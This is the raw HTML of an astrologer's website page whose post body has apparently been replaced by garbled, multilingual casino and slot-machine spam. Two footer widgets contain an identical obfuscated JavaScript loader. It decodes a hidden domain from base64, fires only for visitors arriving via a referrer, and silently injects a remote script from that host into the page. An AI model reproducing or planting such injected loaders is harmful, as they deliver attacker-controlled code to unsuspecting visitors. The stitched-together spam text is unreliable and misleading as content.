<p>There are 27 lines that a player can play up to, free casino games android giochi di macchinette slot gratis e facciano in modo di mantenere i fabbricati in questione al livello minimo sul fronte della seconda rata dell&rsquo;Imu. Plush casino ranging all the way from no-deposit bonuses to free spins or cash, chicken symbols will appear frequently on reels. Drawing on the company&rsquo;s roots in consumer entertainment, and they will accumulate. Free casino games android not only due to the possibilities of big winning spins, hogy s&iacute;rva fogok &aacute;llni a b&ouml;lcsi kapuj&aacute;ban. Smaller casinos tend not to offer mobile slots, if a player is simply playing around for fun. These offers could be unlocked automatically after account registration or require special coupon codes, plush casino craps or roulette is best for him. Huge number of games Live casino Cryptocurrency deposits 1xSlots review, all winning combinations are removed from the screen of the slot to make room for new pictures to form additional matches. </p>
<p><a href="https://subhashthapar.com/?p=321">Free Bonus Codes For Raging Bull Casino &#8211; 5 things you don&#8217;t know about slot machines</a><br />
<a href="https://subhashthapar.com/?p=368">Techniques To Play In The Casino | The best guide to online casinos that accept bitcoins</a></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">
			
				<div class="column one post-pager">
									</div>
				
			</div>
		</div>
		
				
					
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
	
							<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsubhashthapar.com%2Fbonus-spin-slots%2F"><i class="icon-facebook"></i></a><a target="_blank" class="twitter" href="https://twitter.com/home?status=Bonus Spin Slots &#8211; Free online slot machine without registration &#8211; Vedic Astrologer Subhash Thapar. https://subhashthapar.com/bonus-spin-slots/"><i class="icon-twitter"></i></a><a target="_blank" class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fsubhashthapar.com%2Fbonus-spin-slots%2F"><i class="icon-gplus"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsubhashthapar.com%2Fbonus-spin-slots%2F&title=Bonus Spin Slots &#8211; Free online slot machine without registration &#8211; Vedic Astrologer Subhash Thapar"><i class="icon-linkedin"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fsubhashthapar.com%2Fbonus-spin-slots%2F"><i class="icon-pinterest"></i></a></div><div class="button-love"><a href="#" class="hkd-love " data-id="406"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div></div>	
						</div>
					</div>
				</div>
						
				
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">
			
								<div class="column one author-box">
					<div class="author-box-wrapper">
						<div class="avatar-wrapper">
							<img alt='' src='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo avatar-default' height='64' width='64' decoding='async'/>						</div>
						<div class="desc-wrapper">
							<h5><a href="https://subhashthapar.com/author/"></a></h5>
							<div class="desc"></div>
						</div>
					</div>
				</div>
							</div>	
		</div>
		
	</div>
			
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

						
		</div>
	</div>
	
			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">
			
				<div class="column one comments">
							
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div><!-- #comments -->
				</div>
				
			</div>
		</div>
	
</div>		</div>
		
		<!-- .four-columns - sidebar -->
					
	</div>
</div>


<!-- hkd_hook_content_after --><!-- hkd_hook_content_after -->
	<!-- #Footer -->
	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper" style="padding:70px 0;"><div class="container"><div class="column two-third"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footerleft">
<h4 class="footerh4">Subhash Thapar Specialist In</h4>
<div class="footer-links footer-col1">
<ul>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/life-prediction/">Life Predictions</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/horoscope-matching/">Horoscope Matching</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/gemstone-consultancy/">Gem Stone Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/marriage-report/">Marriage Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/business-report/">Business Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/career-report/">Career Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/astrological-chart-analysis/">Astro Chart Analysis</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/health-report/">Health Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/speculation-report/">Speculation Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/remedial-consultancy/">Remedial Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/medical-astrology/">Medical Astrology</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/auspicious-muhurat/">Auspicious Muhurat</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/request-a-homam/">Request a Homam</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/wedding-date/">Wedding Dates</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/mata-ki-chowki/">Mata Ki Chowki</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/hawan-puja/">Havan and Puja</a></li>
</ul>
</div></div>
<br><br>
<br><br><br><div>
	Disclaimer :
The Astrology consultation and service provided by Vedic Astrologer Subhash Thapar is purely based on his knowledge of astrology and is to treated purely for your entertainment purposes only. There is absolutely no guarantee about the accuracy of the astrology predictions/analysis and solutions that he provides and cannot be held responsible in any way for any adverse consequences.</div>
<br><br>
<div class="footerpay"><img class="cclogos" src="https://subhashthapar.com/wp-content/uploads/2019/01/credit-cards-logos-1.png" alt="cards" />
<a class="paylink" href="/payment/">Make a Payment <i class="icon-right-thin"></i></a>
</div></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="column one-third"><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="footerh4">GET IN TOUCH</h4>
<div class="footeradrs">
<p>Get Fully Professional Astrological Consultation from New York’s Great Vedic Astrologer</p>
<ul>
	<li class="big"><span class="themecolor"><i class="icon-phone"></i></span><a href="tel:+1(877) 800-7269" style="color:white;"> +1(877) 800-7269 </a></li>
<!-- <li class="big"><span class="themecolor">[icon type="icon-print"]</span> +1(718) 785-5731</li> -->
	<li class="big"><span class="themecolor"><i class="icon-mail"></i></span><a href="/cdn-cgi/l/email-protection#651610070d04160d110d04150417250208040c094b060a08" style="color:white;"> <span class="__cf_email__" data-cfemail="740701161c15071c001c15041506341319151d185a171b19">[email&#160;protected]</span></a></li>
	<li class="big"><span class="themecolor"><i class="icon-globe"></i></span><a href="https://subhashthapar.com/" style="color:white;"> www.subhashthapar.com</a></li>
</ul>
</div></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
						<!-- Copyrights -->
						<div class="copyright">
							© 2020 Vedic Astrologer Subash Thapar at NY. All Rights Reserved.						</div>

						<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul></div><div id="body_overlay"></div>


<!-- hkd_hook_bottom --><!-- hkd_hook_bottom -->
<!-- wp_footer() -->
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/plugins.js?ver=20" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/menu.js?ver=20" id="jquery-hkd-menu-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.js?ver=20" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/jplayer.min.js?ver=20" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/translate3d.js?ver=20" id="jquery-hkd-parallax-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/smoothscroll.js?ver=20" id="jquery-smoothscroll-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/scripts.js?ver=20" id="jquery-scripts-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f5eed7332007401dad774604fdbb9d77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
